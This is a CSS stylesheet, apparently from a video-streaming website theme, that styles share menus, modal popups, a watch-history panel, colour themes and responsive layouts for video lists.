.dropdown {display: none;position: absolute;z-index: 999;width:6.5rem;bottom: 100%;left: 50%;transform: translate(-50%, 0);padding: 0.5rem;text-align: center;font-size: 0.3rem;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.dropdown .bdsharebuttonbox a{width: 0.8rem;height: 0.8rem;float: left;margin: 0.15rem 0.375rem 0.15rem 0;background-size: cover;}
.dropdown a.bds_weixin{background-image: url(../img/share.png);background-position: 0px 0px;}
.dropdown a.bds_sqq{background-image: url(../img/share.png);background-position: 0px -0.8rem;}
.dropdown a.bds_tsina{background-image: url(../img/share.png);background-position: 0px -1.6rem;}
.dropdown a.bds_qzone{background-image: url(../img/share.png);background-position: 0px -2.4rem;}
.dropdown a.bds_more{background-image: url(../img/share.png);background-position: 0px -4rem;margin-right: 0;}
.bd_weixin_popup{width: 7rem!important;height: 8rem!important;}
.dropdown .copy_btn {display: inline-block;margin-top: 8px;padding: 5px 10px;border-radius: 4px;color: #fff;background: #ff5f00;cursor: pointer;}
.dropdown .share_link{display: block;overflow: hidden;line-height: 16px;padding: 6px;border: 1px solid #ddd;text-align: left;}
.dropdown .share_tips{display: block;padding-bottom: 6px;text-align: left;}

/* m-share */
.am-share { font-size: 0.375rem; border-radius: 0; bottom: 0; left: 0; position: fixed; text-align: center; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); -webkit-transition: -webkit-transform 300ms; transition: transform 300ms ; width: 100%; z-index: 999999999; }
.am-modal-active { transform: translateY(0);  -webkit-transform: translateY(0); -ms-transform: translateY(0);}
.am-modal-out { z-index: 1109; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%) }
.am-share-footer .share_btn,.am-share-footer .copy_btn {float: left;display: block; width: 50%; background-color: #fff; cursor: pointer;  font-size: 0.4rem; font-weight: 400; height: 1.25rem;line-height: 1.25rem;text-align: center; transition: background-color 300ms ease-out 0s, border-color 300ms ease-out 0s; vertical-align: middle; white-space: nowrap;border-top: 1px solid #f1f1f1;}
.am-share-footer .copy_btn {color: #ff5f00;border-left: 1px solid #f1f1f1;}
.am-share-url {background-color: #fff;text-align: left;width: 100%;box-sizing: border-box;padding: 0.9rem 0.375rem; height:auto; zoom:1; overflow:auto; }
.am-share-url .title_span {display: block;padding-bottom: 0.15rem;}
.am-share-url .url_span {display: block;overflow: hidden;padding: 0.15rem;border: 1px solid #ddd;}
.sharebg { background-color: rgba(0, 0, 0, 0.7); bottom: 0; height: 100%; left: 0; opacity: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 999999995; display:none; }
.sharebg-active { opacity: 1; display:block; }
.share-none{display: none!important;}
.copy-tip {color: #fff;position: fixed;top: 50%;left: 50%;transform: translate(-50%,-50%);z-index: 9999999999;width: 4rem;overflow: hidden;background-color: rgba(25,25,25,0.8);border-radius: 64px;padding: 0.35rem 0.25rem;font-size: 0.4rem;text-align: center;}

/* jump */
.weui_msg_jump {padding-top: 1.6rem;text-align: center;}
.weui_icon {margin-bottom: 0.75rem;}
.weui_icon_msg{font-size: 2.4rem;color: #10AEFF;line-height: 1em;}
.weui_text {margin-bottom: 0.625rem;padding: 0 0.5rem;}
.weui_msg_title {margin-bottom: 0.5rem;font-weight: 400;font-size: 0.5rem;}
.weui_text p {line-height: 0.7rem;}
.weui_text .weui_xtts{color: #333;font-size: 0.4rem;}
.weui_text .weui_tips{color: #999;font-size: 0.325rem;}
.weui_text .weui-btn a {display:inline-block;width: 7rem; background: #ff5f00;border:1px solid #ff5f00;color:#fff;font-size: 0.4rem; padding: 0.25rem 2.5rem;border-radius: 0.1rem;}
.weui_text .weui-p{padding: 0.25rem 0;}
.weui_text  .weui-a{background: none;border: 1px solid #ccc;color: #333;}
.weui_text .weui-btn{margin: 0.25rem 0}
.weui_text .weui_tzt a{color: #10AEFF}

.themecolor{overflow: hidden;padding: 0.25rem;width: 5rem;}
.themecolor li{padding: 0.2rem!important;margin: 0.125rem;border: 1px solid #f1f1f1;border-radius: 4px;width: 2rem;float: left;cursor: pointer;}
.themecolor li:hover{background: #ff5f00;color: #fff;}
.themecolor p{padding: 0.25rem 0;font-size: 0.375rem;color: #111;}
.color_default{color: #ff5f00;}
.color_green{color: #00be06;}
.color_blue{color: #1890ff;}
.color_pink{color: #fb7299;}
.color_red{color: #ff3d2c;}
.color_gold{color: #e9bd6c;}
.color_default.cur{color: #fff;background: #ff5f00;}
.color_green.cur{color: #fff;background: #00be06;}
.color_blue.cur{color: #fff;background: #1890ff;}
.color_pink.cur{color: #fff;background: #fb7299;}
.color_red.cur{color: #fff;background: #ff3d2c;}
.color_gold.cur{color: #fff;background: #e9bd6c;}

/*弹出层*/
.mac_pop_bg{position: fixed; z-index: 999999998; left: 0;top: 0; width: 100%; height: 100%;background: rgba(0,0,0,.5);}
.mac_pop{z-index:9999999995!important; min-height: 0.5rem; height: auto!important; max-height: 95%;position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); margin: auto; padding: 0.625rem; border-radius: 4px; background-color: #fff; box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop .pop_top{height:1rem; width:100%;text-align: center;}
.mac_pop .pop_top h2{color: #333;display: inline-block;margin: 0 auto;font-size: 0.45rem;font-weight: normal;}
.mac_pop .pop-foot{height:1.25rem;line-height:1.25rem;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;}
.mac_pop .pop-cancel,.pop-ok {padding:0.2rem 0.375rem;  margin:0.375rem 0.125rem;  border: none;  border-radius: 4px;  background-color: #337AB7;  color: #fff;cursor:pointer;}
.mac_pop .pop-cancel{background-color: #FFF;border:1px #CECECE solid;color: #000;}
.mac_pop .pop-content{height: 9.5rem;}
.mac_pop .pop-content-left{float: left;}
.mac_pop .pop-content-right{width:7.75rem;float: left;padding-top:0.5rem;padding-left:0.5rem;font-size: 0.4rem;line-height:0.875rem;}
.mac_pop .bgPop{display: none;position: absolute;z-index:9999999998;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report .remaining-r {padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f5f5f5;width: 100%;line-height: 1.125rem;text-align: center;margin-bottom: 0.375rem;border-radius: 4px;}
.mac_report .msg_code input:focus,.mac_report .msg_code input{width: 68%;height: 1.125rem;font-size: 0.35rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;line-height: 1.125rem;}
.mac_report .msg_code img {cursor: pointer;height: 1.125rem;margin-left: 2%;border: 1px solid #f1f1f1;margin-top: -0.05rem;width: 30%;}
.mac_pop_msg_bg{position: fixed; z-index: 9999999998; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5);}
.mac_pop_msg {z-index:9999999999!important; display: none; width: 5rem!important; min-height: 0.5rem; max-height: 18.75rem; position: fixed;top: 0;left: 0;bottom: 0;right: 0;margin: auto;padding: 0.625rem;border-radius: 4px;background-color: #fff;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.mac_pop_msg .pop-msg{text-align:center;font-size: 0.35rem;}
.mac_report {padding: 0.25rem 0.5rem;}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999998;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:999999999;padding:0;position:fixed;top:35%;left:50%;transform: translate(-50%,-50%);}
.qirebox .ui-iframe{width:4.5rem;height:auto;}
.ui-dialog{overflow:hidden;border-radius:4px;min-width:6rem}
.ui-dialog-cnt{padding:0.25rem;overflow:hidden;background:#fff}
.ui-dialog-tip{height:1.25rem;line-height:1.2rem;padding:0 0.5rem;font-size:0.35rem;margin:0 0.125rem;text-align: center;}
.ui-dialog-close{position:absolute;top:0.3rem;right:0.325rem;display:block;width:0.275rem;height:0.275rem;overflow:hidden}

.ikan_content{position: fixed; top: 50%; left: 50%; z-index: 999999999999; width: 85%; max-height: 95%;overflow: hidden; background-color: #fff; text-align: center; border-radius: 4px; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);box-shadow: 0 5px 15px 0 rgba(0,0,0,.15);}
.ikan_content_hd{padding: 1.25rem 0 0;}
.ikan_content_title{font-weight: 400; font-size: 0.425rem;margin: 0px;}
.ikan_content_bd{padding: 0.25rem 0 1.25rem;color: #666; word-wrap: break-word; word-break: break-all; text-align: center;}
.ikan_content_bd .info_img {display: block;margin: auto;width: 5rem;height: 5rem;}
.ikan_content_bd p{margin: 0.125rem 0; line-height: 0.45rem;}
.ikan_content_ft{position: relative; line-height: 1.2rem; font-size: 0.4rem;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}
.ikan_content_ft a{position: relative; display: block;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;}
.ikan_content_ft:after{content: " "; position: absolute; left: 0; top: 0; width: 100%; height: 1px; border-top: 1px solid #D5D5D6; color: #D5D5D6; -webkit-transform-origin: 0 0; transform-origin: 0 0; -webkit-transform: scaleY(0.5); transform: scaleY(0.5);}
.ikan_content_ft a:first-child:after {border-left: none;}
.ikan_content_ft a:after {content: " ";position: absolute;left: 0;top: 0;width: 1px;height: 100%;border-left: 1px solid #D5D5D6;color: #D5D5D6;-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleX(0.5);transform: scaleX(0.5);}

/* history */
.conch_history_bg{display: none;}
.conch_history_bg.hfixed{display: block; position: fixed; z-index: 9999999999; top: 50%; left: 50%; width: 80%; height: 60%; background: #fff; transform: translate(-50%, -50%);overflow: hidden;box-shadow: 0 5px 15px 0 rgba(0,0,0,.15); border-radius: 4px;}
.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.5rem;}
	 body.ostem {padding-top: 1.25rem;}
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 1.25rem;min-height: unset;}
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 2.5rem 0 0 0;}
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips{margin: 0.25rem 0.375rem;}
	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #111;line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.nav_top .head_b a,#topic_page .head_box.nav_top .head_b a,.bstem .head_box.nav_top .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -1.25rem;}
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.nav_top .header::after,.bstem .head_box.nav_top .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.nav_top .head_search .form_control{height: 0.9rem;line-height: 0.9rem;background: #f8f8f8;border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed,#artcon_page .head_box.nav_fixed{top: 0;}
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.75rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
